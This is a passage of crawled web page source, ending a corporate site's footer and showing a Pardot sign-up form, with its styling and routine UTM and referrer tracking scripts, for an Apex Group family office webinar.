0-2.7338 2.225-4.957 4.959-4.957zm0 0.47266c-2.4726 0-4.4844 2.0118-4.4844 4.4844 0 1.2423 0.0011931 4.3392 0.0019531 6.8516l2.291-2.2969c0.04444-0.044599 0.10505-0.070312 0.16797-0.070312h2.0488c1.2071-0.0062 2.3384-0.48626 3.1836-1.3516 0.8507-0.8709 1.3021-2.0226 1.2734-3.2422-0.0271-1.1479-0.49381-2.2338-1.3164-3.0566-0.8228-0.82259-1.9087-1.2893-3.0566-1.3164-0.0362-7.6e-4 -0.073075-0.0019531-0.10938-0.0019531zm-0.10352 0.75586c0.064769-0.0017008 0.12978-0.0016731 0.19531 0 0.9526 0.02227 1.856 0.41051 2.541 1.0957 0.6849 0.6849 1.0731 1.5876 1.0957 2.541 0.0238 1.0149-0.35295 1.9728-1.0605 2.6973-0.703 0.7195-1.6434 1.1199-2.6484 1.125h-2.4551l-0.88867 0.89062c-0.0453 0.0455-0.10619 0.070312-0.16797 0.070312-0.03051 0-0.060564-0.005578-0.089844-0.017578-0.0886-0.0367-0.14648-0.1248-0.14648-0.2207-4.7e-4 -1.8347-0.0019532-3.5903-0.0019532-4.4531 8.72e-5 -2.022 1.6191-3.6758 3.627-3.7285zm0.10352 0.47266c-1.7955 0-3.2559 1.4604-3.2559 3.2559 0 0.7724-3.8e-4 2.2609 0 3.8809l0.55469-0.55469c0.04444-0.0446 0.10505-0.070313 0.16797-0.070313h2.5527c0.8761-0.0044 1.6966-0.35227 2.3105-0.98047 0.6176-0.6323 0.94638-1.4693 0.92578-2.3555-0.0198-0.83106-0.36058-1.6184-0.95898-2.2168-0.5985-0.59849-1.386-0.93946-2.2168-0.95898-0.0272-6.7e-4 -0.053678 0-0.080078 0z" fill="currentColor"/>
</svg>

                            </a>
                        </li>
                </ul>
            </div>
        </nav>
    </div>
</footer>

<script csp-manager-add-nonce="true">
    function toggleAccordion(collapseId) {
        document.querySelectorAll('.collapse').forEach(collapse => {
            const icon = document.getElementById(`icon-${collapse.id}`);
            const heading = document.getElementById(`heading-${collapse.id}`);
            if (collapse.id !== collapseId) {
                collapse.classList.remove('show');
                icon.classList.remove('rotate');
                icon.classList.remove('footer-active-accordion');
                heading.classList.remove('footer-active-accordion');
            }
        });

        const targetCollapse = document.getElementById(collapseId);
        const targetIcon = document.getElementById(`icon-${collapseId}`);
        const targetHeading = document.getElementById(`heading-${collapseId}`);

        targetCollapse.classList.toggle('show');
        targetIcon.classList.toggle('rotate');
        targetIcon.classList.toggle('footer-active-accordion');
        targetHeading.classList.toggle('footer-active-accordion');
    }
</script>





    <script integrity="sha512-2rNj2KJ+D8s1ceNasTIex6z4HWyOnEYLVC3FigGOmyQCZc2eBXKgOxQmo3oKLHyfcj53uz4QMsRCWNbLd32Q1g==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/2.9.2/umd/popper.min.js"></script>
    <script integrity="sha512-EKWWs1ZcA2ZY9lbLISPz8aGR2+L7JVYqBAYTq5AXgBkSjRSuQEGqWx8R1zAX16KdXPaCjOCaKE8MCpU0wcHlHA==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/5.0.1/js/bootstrap.min.js"></script>
    <script integrity="sha512-RmCE+nEdKZ45TpbCJgvYvfEDz3XaiGmTTJl6GfyITW3fouks4lNTOkoMXWJ9WA6aQO+3FV8cjA6fvTosOgbCrg==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/aos/2.3.1/aos.js"></script>
    <script integrity="sha512-bo+22vUP5nA4TPXCErmSTqmrBTFpnK9FXPKjDAahqShfXIdh9JpMl0iS/ZXHPw70OzdRz3xP3pqJfoo89JITkQ==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/countup.js/1.8.2/countUp.min.js"></script>
    <script integrity="sha512-qqdD5ZLIGB5PCqCk1OD8nFBr/ngB5w+Uw35RE/Ivt5DK35xl1PFVkuOgAbqFpvtoxX6MpRGLmIqixzdhFOJhnA==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.7.0/swiper-bundle.min.js"></script>
    <script integrity="sha512-FHZVRMUW9FsXobt+ONiix6Z0tIkxvQfxtCSirkKc5Sb4TKHmqq1dZa8DphF0XqKb3ldLu/wgMa8mT6uXiLlRlw==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.14.0-beta2/js/bootstrap-select.min.js"></script>
    <script integrity="sha512-baRe8aL3+Cvo8XRk+YJ/1KdJDBi4ay7ENnfap/gEdRR+rz0rCTHBNDVCYm6HlR3WmMFCvRS4fZk2qNJIYyPgGQ==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
    <script integrity="sha512-o6XqxgrUsKmchwy9G5VRNWSSxTS4Urr4loO6/0hYdpWmFUfHqGzawGxeQGMDqYzxjY9sbktPbNlkIQJWagVZQg==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validation-unobtrusive/3.2.12/jquery.validate.unobtrusive.min.js"></script>
    <script integrity="sha512-DedNBWPF0hLGUPNbCYfj8qjlEnNE92Fqn7xd3Sscfu7ipy7Zu33unHdugqRD3c4Vj7/yLv+slqZhMls/4Oc7Zg==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-ajax-unobtrusive/3.2.6/jquery.unobtrusive-ajax.min.js"></script>
    <script integrity="sha512-RF798XrLJSATh16AXtDoHb8qx1fSap2CkghMkTOccRwMmE8OLT9rJaa2co6HH5rQk/uVexPXkf69HatnH0jw2g==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdn.datatables.net/v/bs5/dt-1.10.25/fh-3.1.9/r-2.2.9/datatables.min.js"></script>
    <script integrity="sha512-Meww2sXqNHxI1+5Dyh/9KAtvI9RZSA4c1K2k5iL02oiPO/RH3Q30L3M1albtqMg50u4gRTYdV4EXOQqXEI336A==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/js-cookie/2.2.1/js.cookie.min.js"></script>


    
    <script src="/scripts/plugins/share-buttons.min.js"></script>

    <script src="/scripts/global.min.js"></script>
    <script csp-manager-add-nonce="true">
        function setCookie(cName, cValue, expDays) {
            let date = new Date();
            date.setTime(date.getTime() + (expDays * 24 * 60 * 60 * 1000));
            const expires = "expires=" + date.toUTCString();
            document.cookie = cName + "=" + cValue + "; " + expires;
        }

        function getCookie(cname) {
            let name = cname + "=";
            let decodedCookie = decodeURIComponent(document.cookie);
            let ca = decodedCookie.split(';');
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i];
                while (c.charAt(0) == ' ') {
                    c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }

        let iframe = document.querySelectorAll('iframe');
        let referrer = getCookie('pardotreferrer');
        let utms;

        if ((getCookie('pardotreferrer') == "") || (getCookie('pardotreferrer') == undefined)) {
            if ((document.referrer != "") && (document.referrer != undefined)) {
                referrer = document.referrer;
                if (referrer.includes('google')) {
                    referrer = "Google";
                } else if (referrer.includes('bing')) {
                    referrer = "Bing";
                } else if (referrer.includes('facebook')) {
                    referrer = "Facebook";
                } else if (referrer.includes('linkedin')) {
                    referrer = "LinkedIn";
                } else if (referrer.includes('twitter')) {
                    referrer = "Twitter";
                } else if (referrer.includes('instagram')) {
                    referrer = "Instagram";
                } else if (referrer.includes('youtube')) {
                    referrer = "YouTube";
                } else if (referrer.includes('profilir')) {
                    referrer = "Profilir";
                } else { }
            } else {
                referrer = "Direct";
            }
            setCookie('pardotreferrer', referrer, 365);
        }

        if ((document.location.search != "") && (document.location.search != undefined)) {
            setCookie('utms', document.location.search, 365);
        }

        utms = getCookie('utms');

        window.addEventListener('load', function () {
            if ((utms != "") && (utms != undefined) && (referrer == "Google")) {
                referrer = "Google Ads";
                for (ind = 0; ind < iframe.length; ind++) {
                    iframe[ind].src += (utms + "&Prospect_referrer=" + referrer);
                }
            }
            else if ((utms != "") && (utms != undefined) && (referrer != "Google")) {
                for (ind = 0; ind < iframe.length; ind++) {
                    iframe[ind].src += (utms + "&Prospect_referrer=" + referrer);
                }
            } else {
                for (ind = 0; ind < iframe.length; ind++) {
                    iframe[ind].src += ("?Prospect_referrer=" + referrer);
                }
            }
        })
    </script>

                    <script>
                    if (typeof umbracoEngage !== 'undefined' && umbracoEngage.analytics) {
                        umbracoEngage.analytics.init("2dde41c9-e7f7-451f-b26e-3befa8eb66a7");
                    } else {
                        document.addEventListener('umbracoEngageAnalyticsReady', function() {
                            typeof umbracoEngage !== 'undefined' && umbracoEngage.analytics && umbracoEngage.analytics.init("2dde41c9-e7f7-451f-b26e-3befa8eb66a7");
                        });
                    }
                    </script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://go.apexgroup.com/l/1011401/2023-05-17/71c1
body_size: 5333
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>2023_L4_MENA_On-Demand_family office webinar series 1 </title>
    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    
    <style>

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            --white: #fff;
            --dark-grey: #646569;
            --grey: #b0b6bb;
            --orange: #DB752F;
            font-family: 'Roboto', sans-serif;            
            font-size: 14px;
            line-height: 1.4em;
        }

        html {
            background-color: var(--white);
        }

        form.form {
            background: var(--white);
            color: var(--dark-grey);
            padding: 10px 20px;
           /* max-width: 660px; */
            margin: 0 auto;
            border-radius: 4px;
        }

        .above-form {
            padding: 0 0 30px;
        }

        .above-form h2 {
            font-size: 2.4rem;
            margin-bottom: 0.4em;
            font-weight: 600;
        }

        .form-field {
            margin-bottom: 15px;
            width: 100%;
            float: left;
            padding: 0 1% 0;
        }

        .hidden {
            display: none;
        }
        
        .error-message {
            color: red;
        }

       /* .form-field.required.error::after {
            content: "This field is required.";
            color: red;
            display: block;
            font-size: .9rem;
        } */

        .form-field.required.error input,
        .form-field.required.error select,
        .form-field.required.error textarea {
            margin: 0 0 8px;
            border-color: red;
        }

        .form-field.width-100 {
            margin-bottom: 15px;
            width: 100%;
            float: left;
            padding: 0 1% 0;
        }

        .form-field.width-50 {
            margin-bottom: 15px;
            width: 50%;
            float: left;
            padding: 0 1% 0;
        }

        input.text,
        select,
        textarea {
            margin: 0;
            overflow: visible;
            box-sizing: border-box;
            min-height: 40px;
            transition: all .3s;
            width: 100%;
            outline: none;
            border: 1px solid #EFEFEF;
            vertical-align: middle;
            -webkit-box-flex: 1;
            flex-grow: 1;
            padding: 10px 15px;
            font-family: "Open Sans", Arial;
            font-weight: 400;
            flex-basis: 100%;
            max-width: 100%;
            color: #575756;
            font-size: 16px;
            line-height: 1.5em;
            background-color: #EFEFEF;
            border-radius: 20px 20px 20px 20px;
        }
        
        select {
            background: url(https://go.apexgroup.com/Apex_form_arrow_down.png) #EFEFEF no-repeat;
            background-position: center right 16px;
            appearance: unset;
        }

        input.text::placeholder,
        select::placeholder,
        textarea::placeholder {
            color: var(--grey);
        }

        select option:nth-child(1) {
            display: none;
        }
        
        select option {
            cursor: pointer;
            line-height: 36px;
            outline: none;
            padding-left: 40px;
            padding-right: 18px;
            text-align: left;
            transition: all 0.2s;
            font-size: 16px;
            white-space: normal;
            color: #575756;
            line-height: 24px;
            padding: 10px 15px;
        }

        p.pd-text label,
        p.pd-select label,
        p.pd-textarea label {
           /* display:none !important; */
        }


        textarea {
            min-width: 100%;
            min-height: 100px;
            max-height: 150px;
        }
        

        #pardot-form p label.field-label {
            font-weight: 300;
            font-size: 14px;
            padding-bottom: 10px;
            display: block;
            color: #767676e6;
        }

        #pardot-form span label.inline {
            font-weight: 300;
            font-size: .9rem;
            display: block;
            color: #767676;
            font-family: 'Open Sans', sans-serif;
            font-size: 16px;
        }

        .required label.field-label::after {
            content: " *";
            font-size: 1.1rem;
        }
        
        .grid span.value {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
        }
        
        span.value {
            display: grid;
            grid-template-columns: repeat(auto, 1fr);
        }

        .errors {
            color: red;
            margin-bottom: 18px;
        }

       /* .error.no-label {
            display: none;
        } */

                /* hide the regular checkbox */
        #pardot-form .pd-checkbox input {
        opacity: 0;
        position: absolute;
        }
        
        /* position the label */
        #pardot-form .pd-checkbox input,
        #pardot-form .pd-checkbox span label {
        display: inline-block;
        vertical-align: middle;
        margin: 5px;
        cursor: pointer;
        }

        #pardot-form .pd-checkbox label {
        position: relative;
        display: block;
        }
        
        /* style the unchecked checkbox */
        #pardot-form .pd-checkbox input+label:before {
                content: '';
                background: transparent;
                border: 1px solid #565657;
                border-radius: 2px;
                display: inline-block;
                vertical-align: middle;
                width: 10px;
                height: 10px;
                padding: 0;
                margin: 0 6px 2px 0;
                text-align: center;
                font-size: 10px;
                line-height: 10px;
        }
        
        /* style the checked checkbox */
        #pardot-form .pd-checkbox input:checked+label:before {
        content: "\2713";
        background: var(--orange);
        border-color: var(--orange);
        color: var(--white);
        }
        
        /* hide the regular radio button */
        #pardot-form .pd-radio input {
          opacity: 0;
          position: absolute;
        }
         
        /* position the label */
        #pardot-form .pd-radio input, .pd-radio label.inline {
          display: inline-block;
          vertical-align: middle;
          margin: 5px;
          cursor: pointer;
        }
         
        #pardot-form .pd-radio label {
          position: relative;
        }
         
        /* style the unchecked radio button */
        #pardot-form .pd-radio input+label:before {
          content: "";
          background: var(--white);
          border: 1px solid var(--grey);
          display: inline-block;
          vertical-align: middle;
          width: 20px;
          height: 20px;
          padding: 0px;
          line-height: 20px;
          margin-right: 10px;
          text-align: center;
          font-size: 20px;
        }
        #pardot-form .pd-radio input+label:before {
          border-radius: 50%;
        }
         
        /* style the selected radio button */
        #pardot-form .pd-radio input:checked+label:before {
          content: "\25CF";
          background: var(--orange);
          border-color: var(--orange);
          color: var(--white);
        }

        p.submit {
            margin-top: 10px;
            padding: 0 1% 0;
            float: left;
            text-align:center;
            width: 100%;
        }

        p.submit input {
            font-size: 16px;
            font-family: 'Open sans', sans-serif;
            font-weight: bold;
            line-height: 1.5em;
            border-style: solid;
            border-width: 3px 3px 3px 3px;
            border-radius: 90px 90px 90px 90px;
            padding: 10px 35px 10px 35px;
            transition: 300ms ease-in-out;
            background: #E17F36;
            border-color: #E17F36;
            color: white;
            margin: 0 auto;
            cursor: pointer;
        }

        p.submit input:hover {
            background: transparent;
            color: #E17F36;
            transition: 300ms ease-in-out;
        }

        .thank-you {
            padding: 20px 0;
            text-align: center;
        }

        @media screen and (max-width:899px) {
            * {
                font-size: 15px;
            }

            .form-field,
            .form-field.width-50,
            .form-field.width-100,
            p.submit {
                width: 100%;
                padding: 0;
            }
            
            p.submit input {
                width: 100%;
            }
            
            .grid span.value {
                grid-template-columns: repeat(1, 1fr);
            }
        }
    </style>
<script type="text/javascript" src="https://go.apexgroup.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '1012401';
piCId = '22094';
piHostname = 'pi.pardot.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
<body>
    <form accept-charset="UTF-8" method="post" action="https://go.apexgroup.com/l/1011401/2023-05-17/71c1" class="form" id="pardot-form">

<style type="text/css">
form.form p label { color: #000000; }
</style>





	
		

		
			<p class="form-field width-100 country pd-select required    ">
				
					<label class="field-label" for="1011401_28293pi_1011401_28293">Choose a location</label>
				

				<select name="1011401_28293pi_1011401_28293" id="1011401_28293pi_1011401_28293" class="select" onchange=""><option value="" selected="selected"></option>
<option value="229368">Argentina</option>
<option value="229371">Australia</option>
<option value="229374">Bahrain</option>
<option value="229377">Belgium</option>
<option value="229380">Bermuda</option>
<option value="229383">Brazil</option>
<option value="229386">British Virgin Islands</option>
<option value="229389">Bulgaria</option>
<option value="229392">Canada</option>
<option value="229395">Cayman Islands</option>
<option value="229398">Cental Asia</option>
<option value="229401">Chile</option>
<option value="229404">China</option>
<option value="229407">Cyprus</option>
<option value="229410">Denmark</option>
<option value="229413">Egypt</option>
<option value="229416">Finland</option>
<option value="229419">France</option>
<option value="229422">Germany</option>
<option value="229425">Guernsey</option>
<option value="229428">Hong Kong S.A.R., China</option>
<option value="229431">Hungary</option>
<option value="229434">India</option>
<option value="229437">Indonesia</option>
<option value="229440">Ireland</option>
<option value="229443">Isle of Man</option>
<option value="229446">Israel</option>
<option value="229449">Italy</option>
<option value="229452">Japan</option>
<option value="229455">Jersey</option>
<option value="229458">Luxembourg</option>
<option value="229461">Macau S.A.R., China</option>
<option value="229464">Malaysia</option>
<option value="229467">Malta</option>
<option value="229470">Mauritius</option>
<option value="229473">Mexico</option>
<option value="229476">Monaco</option>
<option value="229479">Norway</option>
<option value="229482">Panama</option>
<option value="229485">Philippines</option>
<option value="229488">Portugal</option>
<option value="229491">Qatar</option>
<option value="229494">Rest of Africa</option>
<option value="229497">Rest of Middle East</option>
<option value="229500">Rest of North Americas</option>
<option value="229503">Rest of Pacific Region</option>
<option value="229506">Rest of South Americas</option>
<option value="229509">Rest of Southeast Asia</option>
<option value="229512">Russia</option>
<option value="229515">Saudi Arabia</option>
<option value="229518">Serbia</option>
<option value="229521">Singapore</option>
<option value="229524">South Africa</option>
<option value="229527">South Korea</option>
<option value="229530">Spain</option>
<option value="229533">Sweden</option>
<option value="229536">Switzerland</option>
<option value="229539">Taiwan</option>
<option value="229542">The Netherlands</option>
<option value="229545">The rest of Europe</option>
<option value="229548">United Arab Emirates</option>
<option value="229551">United Kingdom</option>
<option value="229554">United States</option>
<option value="229557">Uruguay</option>
<option value="229560">Vietnam</option>
<option value="229563">New Zealand</option>
</select>
				
				<span id="error_for_1011401_28293pi_1011401_28293" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-100 email pd-text required    ">
				
					<label class="field-label" for="1011401_28296pi_1011401_28296">Email</label>
				

				<input type="text" name="1011401_28296pi_1011401_28296" id="1011401_28296pi_1011401_28296" value="" class="text" size="30" maxlength="255" onchange="" onfocus="piAjax.loadEmailIndicator(this, 28296, 'https://go.apexgroup.com/images/indicator2.gif');" />
				
				<span id="error_for_1011401_28296pi_1011401_28296" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-50 first_name pd-text required    ">
				
					<label class="field-label" for="1011401_28299pi_1011401_28299">First Name</label>
				

				<input type="text" name="1011401_28299pi_1011401_28299" id="1011401_28299pi_1011401_28299" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
				<span id="error_for_1011401_28299pi_1011401_28299" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_campaign pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_28314pi_1011401_28314" id="1011401_28314pi_1011401_28314" value="" />
				
				<span id="error_for_1011401_28314pi_1011401_28314" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_content pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_28317pi_1011401_28317" id="1011401_28317pi_1011401_28317" value="" />
				
				<span id="error_for_1011401_28317pi_1011401_28317" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_medium pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_28320pi_1011401_28320" id="1011401_28320pi_1011401_28320" value="" />
				
				<span id="error_for_1011401_28320pi_1011401_28320" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_source pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_28323pi_1011401_28323" id="1011401_28323pi_1011401_28323" value="" />
				
				<span id="error_for_1011401_28323pi_1011401_28323" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  utm_term pd-hidden  hidden   ">
				

				<input type="hidden" name="1011401_28326pi_1011401_28326" id="1011401_28326pi_1011401_28326" value="" />
				
				<span id="error_for_1011401_28326pi_1011401_28326" style="display:none"></span>
    			
			</p>
			
		

		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		

		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />

		<p class="submit">
			<input type="submit" accesskey="s" value="Watch the Webinar" />
		</p>
	<script>
function getParameterByName(name) {
    name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
    var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
    results = regex.exec(location.search);
    return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
}

var source = getParameterByName('utm_source');
var medium = getParameterByName('utm_medium');
var campaign = getParameterByName('utm_campaign');
var content = getParameterByName('utm_content');
var term = getParameterByName('utm_term');
 
document.querySelector(".utm_source input").value = source;
document.querySelector(".utm_medium input").value = medium;
document.querySelector(".utm_campaign input").value = campaign;
document.querySelector(".utm_content input").value = content;
document.querySelector(".utm_term input").value = term;

</script>



<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>
<script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>

    <script>
        
        let labels = document.querySelectorAll(".pd-text label, .pd-select label, .pd-textarea label");
        let index = labels.length;
        while (index--) {
            let label = labels.item(index);
            let text = label.textContent;
           // label.parentNode.classList.contains("required") && (text += " *");
            let nextElement = label.nextElementSibling;
            if (nextElement) {
                if (nextElement.tagName == 'SELECT') {
                    nextElement.options[0].text = "-";
                } else {
                    nextElement.setAttribute("placeholder", text);
                }
            }
        }
        // Handle sentence case conversion
            function toSentenceCase(str) {
                return str.replace(/(^\s*\w|[\.\!\?]\s*\w)/g, function(c) {
                    return c.toUpperCase();
                });
            }

            // Update checkbox labels
            document.querySelectorAll('#pardot-form .pd-checkbox label').forEach(element => {
                if (element.textContent.trim()) {
                    element.textContent = toSentenceCase(element.textContent.toLowerCase());
                }
            });

            document.querySelectorAll('#pardot-form p label.field-label').forEach(element => {
                if (element.textContent.trim()) {
                    element.textContent = toSentenceCase(element.textContent.toLowerCase());
                }
            });

            // Set mailing list checkbox default
            const mailingListCheckbox = document.querySelector("#pardot-form .General_Mailing_List input");
            if (mailingListCheckbox) {
                mailingListCheckbox.checked = true;
            }

            // Updated page URL capture for dynamic Pardot field
            const pageUrlField = document.querySelector('.page_url input[type="hidden"]');
            if (pageUrlField) {
                pageUrlField.value = window.location.href;
            }

            // Add a MutationObserver to handle dynamically loaded fields
            const formContainer = document.getElementById('pardot-form');
            if (formContainer) {
                const observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(mutation) {
                        if (mutation.addedNodes && mutation.addedNodes.length > 0) {
                            const pageUrlField = document.querySelector('.page_url input[type="hidden"]');
                            if (pageUrlField && !pageUrlField.value) {
                                pageUrlField.value = window.location.href;
                            }
                        }
                    });
                });

                observer.observe(formContainer, {
                    childList: true,
                    subtree: true
                });
            }
        
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://go.apexgroup.com/l/1011401/2023-05-17/71c1?Prospect_referrer=Direct
body_size: 5333
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>2023_L4_MENA_On-Demand_family office webinar series 1 </title>
    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    
    <style>

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            --white: #fff;
            --dark-grey: #646569;
            --grey: #b0b6bb;
            --orange: #DB752F;
            font-family: 'Roboto', sans-serif;            
            font-size: 14px;
            line-height: 1.4em;
        }

        html {
            background-color: var(--white);
        }

        form.form {
            background: var(--white);
            color: var(--dark-grey);
            padding: 10px 20px;
           /* max-width: 660px; */
            margin: 0 auto;
            border-radius: 4px;
        }

        .above-form {
            padding: 0 0 30px;
        }

        .above-form h2 {
            font-size: 2.4rem;
            margin-bottom: 0.4em;
            font-weight: 600;
        }

        .form-field {
            margin-bottom: 15px;
            width: 100%;
            float: left;
            padding: 0 1% 0;
        }

        .hidden {
            display: none;
        }
        
        .error-message {
            color: red;
        }

       /* .form-field.required.error::after {
            content: "This field is required.";
            color: red;
            display: block;
            font-size: .9rem;
        } */

        .form-field.required.error input,
        .form-field.required.error select,
        .form-field.required.error textarea {
            margin: 0 0 8px;
            border-color: red;
        }

        .form-field.width-100 {
            margin-bottom: 15px;
            width: 100%;
            float: left;
            padding: 0 1% 0;
        }

        .form-field.width-50 {
            margin-bottom: 15px;
            width: 50%;
            float: left;
            padding: 0 1% 0;
        }

        input.text,
        select,
        textarea {
            margin: 0;
            overflow: visible;
            box-sizing: border-box;
            min-height: 40px;
            transition: all .3s;
            width: 100%;
            outline: none;
            border: 1px solid #EFEFEF;
            vertical-align: middle;
            -webkit-box-flex: 1;
            flex-grow: 1;
            padding: 10px 15px;
            font-family: "Open Sans", Arial;
            font-weight: 400;
            flex-basis: 100%;
            max-width: 100%;
            color: #575756;
            font-size: 16px;
            line-height: 1.5em;
            background-color: #EFEFEF;
            border-radius: 20px 20px 20px 20px;
        }
        
        select {
            background: url(https://go.apexgroup.com/Apex_form_arrow_down.png) #EFEFEF no-repeat;
            background-position: center right 16px;
            appearance: unset;
        }

        input.text::placeholder,
        select::placeholder,
        textarea::placeholder {
            color: var(--grey);
        }

        select option:nth-child(1) {
            display: none;
        }
        
        select option {
            cursor: pointer;
            line-height: 36px;
            outline: none;
            padding-left: 40px;
            padding-right: 18px;
            text-align: left;
            transition: all 0.2s;
            font-size: 16px;
            white-space: normal;
            color: #575756;
            line-height: 24px;
            padding: 10px 15px;
        }

        p.pd-text label,
        p.pd-select label,
        p.pd-textarea label {
           /* display:none !important; */
        }


        textarea {
            min-width: 100%;
            min-height: 100px;
            max-height: 150px;
        }
        

        #pardot-form p label.field-label {
            font-weight: 300;
            font-size: 14px;
            padding-bottom: 10px;
            display: block;
            color: #767676e6;
        }

        #pardot-form span label.inline {
            font-weight: 300;
            font-size: .9rem;
            display: block;
            color: #767676;
            font-family: 'Open Sans', sans-serif;
            font-size: 16px;
        }

        .required label.field-label::after {
            content: " *";
            font-size: 1.1rem;
        }
        
        .grid span.value {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
        }
        
        span.value {
            display: grid;
            grid-template-columns: repeat(auto, 1fr);
        }

        .errors {
            color: red;
            margin-bottom: 18px;
        }

       /* .error.no-label {
            display: none;
        } */

                /* hide the regular checkbox */
        #pardot-form .pd-checkbox input {
        opacity: 0;
        position: absolute;
        }
        
        /* position the label */
        #pardot-form .pd-checkbox input,
        #pardot-form .pd-checkbox span label {
        display: inline-block;
        vertical-align: middle;
        margin: 5px;
        cursor: pointer;
        }

        #pardot-form .pd-checkbox label {
        position: relative;
        display: block;
        }
        
        /* style the unchecked checkbox */
        #pardot-form .pd-checkbox input+label:before {
                content: '';
                background: transparent;
                border: 1px solid #565657;
                border-radius: 2px;
                display: inline-block;
                vertical-align: middle;
                width: 10px;
                height: 10px;
                padding: 0;
                margin: 0 6px 2px 0;
                text-align: center;
                font-size: 10px;
                line-height: 10px;
        }
        
        /* style the checked checkbox */
        #pardot-form .pd-checkbox input:checked+label:before {
        content: "\2713";
        background: var(--orange);
        border-color: var(--orange);
        color: var(--white);
        }
        
        /* hide the regular radio button */
        #pardot-form .pd-radio input {
          opacity: 0;
          position: absolute;
        }
         
        /* position the label */
        #pardot-form .pd-radio input, .pd-radio label.inline {
          display: inline-block;
          vertical-align: middle;
          margin: 5px;
          cursor: pointer;
        }
         
        #pardot-form .pd-radio label {
          position: relative;
        }
         
        /* style the unchecked radio button */
        #pardot-form .pd-radio input+label:before {
          content: "";
          background: var(--white);
          border: 1px solid var(--grey);
          display: inline-block;
          vertical-align: middle;
          width: 20px;
          height: 20px;
          padding: 0px;
          line-height: 20px;
          margin-right: 10px;
          text-align: center;
